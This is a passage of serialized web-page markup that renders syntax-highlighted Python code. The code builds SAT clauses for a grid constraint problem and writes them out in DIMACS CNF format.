\"]}],[\"$\",\"span\",\"code-segement420\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement421\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x3\"]}],[\"$\",\"span\",\"code-segement422\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement423\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement424\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement425\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                    \"]}],[\"$\",\"span\",\"code-segement426\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement427\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x0\"]}],[\"$\",\"span\",\"code-segement428\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement429\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement430\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement431\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x1\"]}],[\"$\",\"span\",\"code-segement432\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement433\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement434\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement435\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x2\"]}],[\"$\",\"span\",\"code-segement436\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement437\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x3\"]}],[\"$\",\"span\",\"code-segement438\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement439\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement440\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement441\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                    \"]}],[\"$\",\"span\",\"code-segement442\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement443\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement444\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x0\"]}],[\"$\",\"span\",\"code-segement445\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement446\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x1\"]}],[\"$\",\"span\",\"code-segement447\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement448\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x2\"]}],[\"$\",\"span\",\"code-segement449\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement450\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement451\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement452\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x3\"]}],[\"$\",\"span\",\"code-segement453\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement454\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement455\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement456\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                    \"]}],[\"$\",\"span\",\"code-segement457\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement458\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement459\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x0\"]}],[\"$\",\"span\",\"code-segement460\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement461\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x1\"]}],[\"$\",\"span\",\"code-segement462\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement463\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement464\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement465\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x2\"]}],[\"$\",\"span\",\"code-segement466\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement467\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x3\"]}],[\"$\",\"span\",\"code-segement468\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement469\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement470\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement471\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                    \"]}],[\"$\",\"span\",\"code-segement472\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement473\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement474\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x0\"]}],[\"$\",\"span\",\"code-segement475\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement476\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement477\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement478\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x1\"]}],[\"$\",\"span\",\"code-segement479\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement480\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x2\"]}],[\"$\",\"span\",\"code-segement481\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement482\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x3\"]}],[\"$\",\"span\",\"code-segement483\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement484\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement485\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement486\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                \"]}],[\"$\",\"span\",\"code-segement487\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement488\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement489\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"            \"]}],[\"$\",\"span\",\"code-segement490\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement491\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement492\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        \"]}],[\"$\",\"span\",\"code-segement493\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"elif\"]}],[\"$\",\"span\",\"code-segement494\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" matrix2\"]}],[\"$\",\"span\",\"code-segement495\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement496\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i\"]}],[\"$\",\"span\",\"code-segement497\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement498\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement499\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"j\"]}],[\"$\",\"span\",\"code-segement500\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement501\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement502\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"==\"]}],[\"$\",\"span\",\"code-segement503\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement504\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"3\"]}],[\"$\",\"span\",\"code-segement505\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement506\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement507\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"            add_clause\"]}],[\"$\",\"span\",\"code-segement508\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement509\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement510\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                \"]}],[\"$\",\"span\",\"code-segement511\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement512\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement513\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                    \"]}],[\"$\",\"span\",\"code-segement514\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement515\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x0\"]}],[\"$\",\"span\",\"code-segement516\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement517\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x1\"]}],[\"$\",\"span\",\"code-segement518\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement519\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x2\"]}],[\"$\",\"span\",\"code-segement520\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement521\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement522\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement523\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x3\"]}],[\"$\",\"span\",\"code-segement524\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement525\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement526\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement527\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                    \"]}],[\"$\",\"span\",\"code-segement528\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement529\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x0\"]}],[\"$\",\"span\",\"code-segement530\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement531\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x1\"]}],[\"$\",\"span\",\"code-segement532\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement533\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement534\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement535\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x2\"]}],[\"$\",\"span\",\"code-segement536\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement537\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x3\"]}],[\"$\",\"span\",\"code-segement538\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement539\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement540\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement541\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                    \"]}],[\"$\",\"span\",\"code-segement542\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement543\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x0\"]}],[\"$\",\"span\",\"code-segement544\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement545\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement546\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement547\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x1\"]}],[\"$\",\"span\",\"code-segement548\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement549\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x2\"]}],[\"$\",\"span\",\"code-segement550\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement551\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x3\"]}],[\"$\",\"span\",\"code-segement552\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement553\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement554\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement555\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                    \"]}],[\"$\",\"span\",\"code-segement556\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement557\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement558\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"x0\"]}],[\"$\",\"span\",\"code-segement559\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement560\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x1\"]}],[\"$\",\"span\",\"code-segement561\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement562\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x2\"]}],[\"$\",\"span\",\"code-segement563\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement564\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" x3\"]}],[\"$\",\"span\",\"code-segement565\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement566\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement567\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement568\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"                \"]}],[\"$\",\"span\",\"code-segement569\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement570\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement571\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"            \"]}],[\"$\",\"span\",\"code-segement572\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement573\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement574\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        \"]}],[\"$\",\"span\",\"code-segement575\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"else\"]}],[\"$\",\"span\",\"code-segement576\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement577\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement578\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"            \"]}],[\"$\",\"span\",\"code-segement579\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"raise\"]}],[\"$\",\"span\",\"code-segement580\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" ValueError\\n\"]}],[\"$\",\"span\",\"code-segement581\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"clauses \"]}],[\"$\",\"span\",\"code-segement582\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement583\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement584\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"list\"]}],[\"$\",\"span\",\"code-segement585\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement586\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"set\"]}],[\"$\",\"span\",\"code-segement587\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement588\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"clauses\"]}],[\"$\",\"span\",\"code-segement589\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement590\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement591\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement592\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement593\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"print\"]}],[\"$\",\"span\",\"code-segement594\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement595\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"len\"]}],[\"$\",\"span\",\"code-segement596\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement597\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"clauses\"]}],[\"$\",\"span\",\"code-segement598\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement599\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement600\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement602\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"output \"]}],[\"$\",\"span\",\"code-segement603\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement604\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement605\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"\\\"\"]}],[\"$\",\"span\",\"code-segement606\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement607\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"output \"]}],[\"$\",\"span\",\"code-segement608\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+=\"]}],[\"$\",\"span\",\"code-segement609\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement610\",{\"className\":\"token string-interpolation\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"f\\\"p cnf \"]}],[\"$\",\"span\",\"code-segement611\",{\"className\":\"token string-interpolation interpolation\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"{\"]}],[\"$\",\"span\",\"code-segement612\",{\"className\":\"token string-interpolation interpolation\",\"style\":{},\"children\":[\"n\"]}],[\"$\",\"span\",\"code-segement613\",{\"className\":\"token string-interpolation interpolation\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement614\",{\"className\":\"token string-interpolation interpolation\",\"style\":{},\"children\":[\"n\"]}],[\"$\",\"span\",\"code-segement615\",{\"className\":\"token string-interpolation interpolation\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"}\"]}],[\"$\",\"span\",\"code-segement616\",{\"className\":\"token string-interpolation\",\"style\":{\"color\":\"#91d076\"},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement617\",{\"className\":\"token string-interpolation interpolation\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"{\"]}],[\"$\",\"span\",\"code-segement618\",{\"className\":\"token string-interpolation interpolation\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"len\"]}],[\"$\",\"span\",\"code-segement619\",{\"className\":\"token string-interpolation interpolation\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement620\",{\"className\":\"token string-interpolation interpolation\",\"style\":{},\"children\":[\"clauses\"]}],[\"$\",\"span\",\"code-segement621\",{\"className\":\"token string-interpolation interpolation\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement622\",{\"className\":\"token string-interpolation interpolation\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"}\"]}],[\"$\",\"span\",\"code-segement623\",{\"className\":\"token string-interpolation\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\\n\\\"\"]}],[\"$\",\"span\",\"code-segement624\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement625\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement626\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement627\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" clause \"]}],[\"$\",\"span\",\"code-segement628\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement629\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" clauses\"]}],[\"$\",\"span\",\"code-segement630\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement631\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement632\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    output \"]}],[\"$\",\"span\",\"code-segement633\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+=\"]}],[\"$\",\"span\",\"code-segement634\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement635\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\" \\\"\"]}],[\"$\",\"span\",\"code-segement636\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement637\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"join\"]}],[\"$\",\"span\",\"code-segement638\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement639\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"map\"]}],[\"$\",\"span\",\"code-segement640\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement641\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"str\"]}],[\"$\",\"span\",\"code-segement642\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement643\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" clause\"]}],[\"$\",\"span\",\"code-segement644\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement645\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement646\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement647\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    output \"]}],[\"$\",\"span\",\"code-segement648\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+=\"]}],[\"$\",\"span\",\"code-segement649\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement650\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\" 0\\\\n\\\"\"]}],[\"$\",\"span\",\"code-segement651\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement652\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement653\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"with\"]}],[\"$\",\"span\",\"code-segement654\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" 